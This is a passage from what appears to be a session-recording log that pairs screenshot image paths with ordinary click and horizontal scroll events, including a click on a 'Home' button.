484]  click on "Home" at bounding box center [62, 104]  click  scroll, scrollTop: 0, scrollLeft: 340, axis: horizontal  click  click  click  scroll, scrollTop: 0, scrollLeft: 1360, axis: horizontal  click at bounding box center (821, 510)  click  click 